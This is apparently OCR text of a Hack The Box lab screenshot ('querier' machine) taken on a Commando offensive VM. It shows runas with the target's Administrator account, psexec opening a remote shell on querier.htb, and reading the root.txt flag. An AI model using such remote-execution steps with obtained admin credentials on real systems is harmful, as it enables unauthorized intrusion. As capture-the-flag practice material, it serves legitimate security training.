 Administrator: C:\Windows\system32\cmd.exe
C:\Users\rick\Desktop\HTB\boxes\querier+>runas /netonly /user:QUERIER\Administrator cmd.exe
Enter the password for QUERIER\Administrator:
Attempting to start cmd.exe as user "QUERIER\Administrator" ...
COMMANDO Fri 06/21/2019 19:51:06.36
C:\Users\rick\Desktop\HTB\boxes\querier+>
\\querier.htb: cmd
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
COMMANDO Fri 06/21/2019 19:51:06.48
C:\Windows\system32>psexec \\querier.htb cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
querier\administrator
C:\Windows\system32>cd ../../users/administrator/desktop
C:\Users\Administrator\Desktop>type root.txt
b19c3
C:\Users\Administrator\Desktop>
COMMANDOVM
COMPLETE MANDIANT OFFENSIVE VM